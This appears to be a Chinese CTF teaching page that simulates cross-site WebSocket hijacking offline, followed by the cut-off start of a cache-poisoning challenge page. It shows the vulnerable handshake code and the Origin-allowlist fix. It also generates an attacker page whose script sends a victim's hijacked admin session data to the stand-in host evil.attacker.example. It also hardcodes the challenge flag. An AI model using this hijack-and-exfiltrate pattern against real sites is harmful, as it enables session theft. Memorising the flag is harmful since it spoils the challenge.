

<file: challenges/adv/adv2/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>adv2 · 跨站 WebSocket 劫持（CSWSH · 离线模拟器）</title>
<style>
  :root { color-scheme: dark; }
  * { box-sizing: border-box; }
  body { margin:0; font-family:"Segoe UI","Microsoft YaHei",sans-serif; background:#0d1117; color:#e6edf3; line-height:1.65; }
  .wrap { max-width: 900px; margin: 0 auto; padding: 24px 20px 60px; }
  header { border-bottom:1px solid #30363d; padding-bottom:14px; margin-bottom:20px; }
  .cat { color:#58a6ff; font-size:14px; letter-spacing:1px; }
  h1 { font-size:26px; margin:6px 0 10px; }
  .badges { display:flex; gap:8px; align-items:center; flex-wrap:wrap; }
  .badge { font-size:12px; padding:2px 10px; border-radius:10px; border:1px solid currentColor; }
  h2 { font-size:17px; margin:28px 0 10px; color:#58a6ff; border-left:3px solid #58a6ff; padding-left:10px; }
  .desc { color:#c9d1d9; }
  .desc code, .lab code, .hint-body code { background:#0a0d12; border:1px solid #30363d; border-radius:4px; padding:0 5px; color:#79c0ff; }
  .chips { display:flex; flex-wrap:wrap; gap:8px; }
  .chip { background:#161b22; border:1px solid #30363d; border-radius:14px; padding:2px 12px; font-size:13px; color:#79c0ff; }
  .lab { background:#161b22; border:1px solid #30363d; border-radius:8px; padding:16px; }
  .note { background:#161b22; border:1px solid #30363d; border-radius:8px; padding:14px 16px; color:#c9d1d9; }
  details.hint { background:#161b22; border:1px solid #30363d; border-radius:8px; padding:10px 14px; margin:8px 0; }
  details.hint summary { cursor:pointer; color:#d29922; }
  .hint-body { color:#c9d1d9; margin-top:6px; }
  .srcbox { background:#0a0d12; border:1px solid #30363d; border-radius:8px; padding:12px 14px; overflow:auto; }
  .srcbox pre { margin:0; } .srcbox code { font-family:Consolas,monospace; font-size:13px; }
  input[type=text] { background:#0d1117; color:#e6edf3; border:1px solid #30363d; border-radius:6px; padding:8px 10px; font-family:Consolas,monospace; width:100%; }
  textarea { background:#0d1117; color:#e6edf3; border:1px solid #30363d; border-radius:6px; padding:8px 10px; font-family:Consolas,monospace; width:100%; min-height:80px; }
  button { background:#1f6feb; border:none; color:#fff; border-radius:6px; padding:8px 18px; cursor:pointer; font-size:14px; margin:8px 6px 0 0; }
  button.ghost { background:#30363d; }
  pre.out { background:#0a0d12; border:1px dashed #30363d; border-radius:6px; padding:10px; overflow:auto; font-size:13px; white-space:pre-wrap; word-break:break-all; }
  pre.code { background:#0a0d12; border:1px solid #30363d; border-radius:6px; padding:10px; overflow:auto; font-size:13px; white-space:pre-wrap; }
  form.flagform { display:flex; gap:10px; margin-top:10px; flex-wrap:wrap; }
  form.flagform input[type=text] { flex:1; min-width:240px; }
  form.flagform button { background:#238636; margin-top:0; }
  .nav { display:flex; justify-content:space-between; margin-top:40px; border-top:1px solid #30363d; padding-top:14px; font-size:14px; }
  .nav a { color:#58a6ff; text-decoration:none; }
  #flagResult { color:#d29922; font-size:14px; margin-top:8px; word-break:break-all; }
</style>
</head><body><div class="wrap">
<header>
  <div class="cat">CTF Web 教学靶场 · 进阶攻击面 · adv2</div>
  <h1>WebSocket 的门禁 —— 跨站 WebSocket 劫持（CSWSH）</h1>
  <div class="badges">
    <span class="badge" style="color:#f85149">难度：高阶</span>
    <span class="badge" style="color:#79c0ff">进阶攻击面</span>
    <span class="badge" style="color:#d29922">离线模拟器</span>
  </div>
</header>

<h2>📖 题目描述</h2>
<div class="desc">
管理台的实时控制通道是 <code>ws://HOST/ws</code>：浏览器握手时自动携带 Cookie，
服务端用 Cookie 中的 <code>SessionAdmin</code> 判定管理员——但它<b>不校验 Origin</b>。
攻击者只需在自己的页面里写 <code>new WebSocket("ws://HOST/ws")</code>，
管理员访问攻击页时，浏览器会带着他的 Cookie 跨站完成握手，
攻击者的脚本就能以管理员身份执行 <code>{"type":"get_flag"}</code>。
用页面里的「受害者浏览器模拟器」复现这起劫持，拿到 flag。
</div>

<h2>🔌 为什么这一关是离线模拟器</h2>
<div class="note">
WebSocket 需要<b>长连接升级</b>（101 Switching Protocols + 帧协议），PHP-FPM 的请求模型跑不了 WS 服务。
本关按 docs-static 先例（ssti5 / pp1）交付<b>静态教学页 + 前端离线模拟器</b>：
下面的"WS 网关"用页面内事件<b>完整复刻握手与会话语义</b>——Origin 校验（缺失/白名单）、
Cookie 自动携带、<code>Sec-WebSocket-Accept</code> 握手应答、welcome/hello/ping/get_flag 消息流，
与原 Python 服务端（<code>_original/app.py</code>）逐行为一致。管理员令牌每次打开页面随机生成，
等价于管理员浏览器里的一次真实会话。
</div>

<h2>🧪 动手实验室</h2>
<div class="lab">
  <b>攻击者页面的 Origin</b>
  <input type="text" id="origin" value="http://evil.attacker.example">
  <b>攻击脚本（每行一个要发送的 JSON 消息）</b>
  <textarea id="msgs">{"type": "hello"}
{"type": "get_flag"}</textarea>
  <button onclick="attack(false)">🚀 发起 CSWSH 攻击</button>
  <button class="ghost" onclick="attack(true)">🛡 在修复版端点(/ws-strict)重放（对比）</button>
  <button class="ghost" onclick="guestDemo()">👤 以游客身份从目标站自己的页面连 /ws</button>
  <pre class="out" id="out" style="margin-top:14px;">等待操作……</pre>
  <b style="display:block;margin-top:16px;">你正在构造的"攻击者页面"（随上面输入实时更新）</b>
  <pre class="code" id="evilpage"></pre>
</div>

<h2>🔍 关键源码</h2>
<div class="srcbox"><pre><code># /ws 握手处理（漏洞：无 Origin 校验）
def ws_session(handler, strict_origin):
    origin = handler.headers.get("Origin")
    if strict_origin and origin not in ALLOWED_ORIGINS:   # 仅修复版 /ws-strict 生效
        return 403
    send_101_switching_protocols()
    cookie = handler.headers.get("Cookie", "")
    role = "admin" if "SessionAdmin=" + ADMIN_TOKEN in cookie else "guest"
    ...
    elif t == "get_flag":
        if role == "admin": send({"type": "flag", "flag": FLAG})
        else: send({"type": "error"})

# 攻击者页面唯一需要的代码：
new WebSocket("ws://HOST/ws")   # 受害者浏览器自动带上 Cookie</code></pre></div>

<h2>🎓 知识点</h2>
<div class="chips">
  <span class="chip">跨站 WebSocket 劫持 CSWSH</span><span class="chip">Origin 校验缺失</span>
  <span class="chip">Cookie 随 WS 握手自动携带</span><span class="chip">Origin 白名单修复</span>
</div>

<h2>💡 渐进提示（按顺序展开）</h2>
<details class="hint"><summary>💡 提示 1</summary><div class="hint-body">WebSocket 不受同源策略限制：任何页面都能连任何 ws:// 地址，浏览器只负责带上 Cookie。防御靠服务端校验 Origin。</div></details>
<details class="hint"><summary>💡 提示 2</summary><div class="hint-body">点击「发起 CSWSH 攻击」：模拟器会替受害者（带管理员 Cookie、Origin 是攻击者站点）完成握手并执行你的脚本——注意握手为什么能成功。</div></details>
<details class="hint"><summary>💡 提示 3</summary><div class="hint-body">脚本保持 <code>{"type": "get_flag"}</code> 点「发起 CSWSH 攻击」，flag 出现在 server→victim 帧里；再点「在修复版端点重放」看同样的攻击被 403 拒绝。</div></details>

<h2>🚩 提交 Flag</h2>
<form class="flagform" id="flagForm" onsubmit="return false">
  <input type="text" id="flagInput" placeholder="flag{adv2_xxxxxxxx}" required>
  <button type="button" onclick="submitFlag()">提交 Flag</button>
</form>
<div id="flagResult"></div>

<div class="nav"><a href="/adv1">← 上一关：查询语言的内省</a><a href="/adv3">下一关：让缓存替你说谎 →</a></div>
</div>

<script>
// ===================== 模拟器本体 =====================
// 与原 Python 服务端（_original/app.py）握手/会话语义一致，纯页面内事件驱动。
var FLAG = "flag{adv2_b31c4e1b}";
var ALLOWED_ORIGINS = ["/adv2", "/adv2"];
// 每次加载页面随机生成，等价于管理员浏览器里的一次会话 Cookie
var ADMIN_TOKEN = (function(){ var s='', h='0123456789abcdef';
  for (var i=0;i<32;i++) s += h[Math.floor(Math.random()*16)]; return s; })();

var out = document.getElementById('out');
function show(lines){ out.textContent = lines.map(function(e){ return '[' + e.dir + '] ' + e.data; }).join('\n'); }

function getMsgs(){
  return document.getElementById('msgs').value.split('\n')
    .map(function(s){ return s.trim(); }).filter(Boolean);
}

// —— 伪 WS 网关：握手（Origin/Cookie 判定）+ 会话（welcome/hello/ping/get_flag） ——
function gatewayTranscript(endpoint, origin, cookie, messages){
  var strict = (endpoint === '/ws-strict');
  var t = [];
  t.push({dir:'info', data:'受害者浏览器模拟器：连接 ws://127.0.0.1:8315' + endpoint
    + ' | Origin=' + origin + ' | Cookie=' + cookie});

  // —— 握手 ——
  if (strict && ALLOWED_ORIGINS.indexOf(origin) < 0) {
    t.push({dir:'info', data:'握手响应：HTTP/1.1 403 Forbidden'});
    t.push({dir:'info', data:'服务器拒绝连接（Origin 校验失败："' + origin + '" 不在白名单内（修复生效））——攻击失败'});
    return t;
  }
  if (strict) {
    t.push({dir:'info', data:'（注：你能填白名单内的 Origin 只是因为这是模拟器；真实浏览器里 Origin 由浏览器按发起站点自动填写，攻击者无法伪造白名单值）'});
  }
  t.push({dir:'info', data:'握手响应：HTTP/1.1 101 Switching Protocols'
    + (strict ? '' : '   ← /ws 不校验 Origin，跨站握手照样放行')});

  // —— 会话（Cookie 里的 SessionAdmin 决定角色） ——
  var role = (cookie === 'SessionAdmin=' + ADMIN_TOKEN) ? 'admin' : 'guest';
  t.push({dir:'server→victim', data: JSON.stringify({type:'welcome', role: role, origin: origin || '(无)'})});

  var gotFlag = false;
  for (var i = 0; i < messages.length; i++) {
    var m = messages[i];
    t.push({dir:'victim→server', data: m});
    var msg = null;
    try { msg = JSON.parse(m); } catch (e) {
      t.push({dir:'server→victim', data: JSON.stringify({type:'error', msg:'仅接受 JSON 文本帧'})});
      continue;
    }
    if (msg.type === 'hello') {
      t.push({dir:'server→victim', data: JSON.stringify({type:'hi', who: (msg.who !== undefined ? msg.who : '?'), yourRole: role})});
    } else if (msg.type === 'ping') {
      t.push({dir:'server→victim', data: JSON.stringify({type:'pong'})});
    } else if (msg.type === 'get_flag') {
      if (role === 'admin') {
        t.push({dir:'server→victim', data: JSON.stringify({type:'flag', flag: FLAG})});
        gotFlag = true;
      } else {
        t.push({dir:'server→victim', data: JSON.stringify({type:'error', msg:'仅管理员可执行 get_flag'})});
      }
    } else {
      t.push({dir:'server→victim', data: JSON.stringify({type:'error', msg:'未知指令 ' + JSON.stringify(msg.type) + '（可用：hello/ping/get_flag）'})});
    }
  }
  if (gotFlag) {
    t.push({dir:'info', data:'✅ 劫持成功：flag 已出现在攻击者脚本的 onmessage 回调里——这就是 CSWSH 偷走管理员会话的全过程'});
  }
  return t;
}

function attack(fixed){
  var origin = document.getElementById('origin').value.trim() || 'http://evil.attacker.example';
  show(gatewayTranscript(fixed ? '/ws-strict' : '/ws', origin, 'SessionAdmin=' + ADMIN_TOKEN, getMsgs()));
}

function guestDemo(){
  var here = (location.protocol === 'https:' ? 'https://' : 'http://') + (location.host || 'localhost:8315');
  var t = [{dir:'info', data:'以（无 Cookie 的）游客身份从目标站自己的页面连接 /ws —— 同源页面当然能连，但角色只是 guest'}];
  t = t.concat(gatewayTranscript('/ws', here, '(无 Cookie)', ['{"type": "get_flag"}']));
  show(t);
}

// —— 攻击者页面实时预览 ——
function renderEvilPage(){
  var origin = document.getElementById('origin').value.trim() || 'http://evil.attacker.example';
  var sends = getMsgs().map(function(m){ return "  ws.send('" + m.replace(/'/g, "\\'") + "');"; }).join('\n');
  document.getElementById('evilpage').textContent =
    '<!-- ' + origin + '/attack.html —— 诱导已登录管理员访问 -->\n' +
    '<script>\n' +
    'const ws = new WebSocket("ws://HOST/ws");   // 浏览器自动带上目标的 SessionAdmin Cookie\n' +
    'ws.onopen = () => {\n' + (sends || '  ws.send(\'{"type":"get_flag"}\');') + '\n};\n' +
    'ws.onmessage = e => navigator.sendBeacon("' + origin + '/log", e.data);\n' +
    '<\/script>';
}
document.getElementById('origin').addEventListener('input', renderEvilPage);
document.getElementById('msgs').addEventListener('input', renderEvilPage);
renderEvilPage();

function submitFlag(){
  var v = document.getElementById('flagInput').value.trim();
  var el = document.getElementById('flagResult');
  if (!v) { el.textContent = '请输入 flag'; return; }
  el.textContent = '提交中...';
  fetch('/api/verify', {method:'POST', headers:{'Content-Type':'application/x-www-form-urlencoded'},
    body:'challenge_id=adv2&flag=' + encodeURIComponent(v)})
   .then(function(r){ return r.text().then(function(tx){
      var msg = 'HTTP ' + r.status + ': ' + tx;
      try { var j = JSON.parse(tx);
        if (typeof j.correct === 'boolean') msg = j.correct ? '✅ 回答正确！' : '❌ flag 不对，再试试';
        else if (j.message !== undefined) msg = j.message;
      } catch (e) {}
      el.textContent = msg; }); })
   .catch(function(e){ el.textContent = '提交失败(' + e.message + ')：请从靶场门户页提交'; });
}
</script>
</body></html>
</file>


<file: challenges/adv/adv3/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>adv3 · 缓存投毒与请求走私（离线模拟器）</title>
<style>
  :root { color-scheme: dark; }
  * { box-sizing: border-box; }
  body { margin:0; font-family:"Segoe UI","Microsoft YaHei",sans-serif; background:#0d1117; color:#e6edf3; line-height:1.65; }
  .wrap { max-width: 960px; margin: 0 auto; padding: 24px 20px 70px; }
  header { border-bottom:1px solid #30363d; padding-bottom:14px; margin-bottom:20px; }
  .cat { color:#58a6ff; font-size:14px; letter-spacing:1px; }
  h1 { font-size:26px; margin:6px 0 10px; }
  .badges { display:flex; gap:8px; align-items:center; flex-wrap:wrap; }
  .badge { font-size:12px; padding:2px 10px; border-radius:10px; border:1px solid currentColor; }
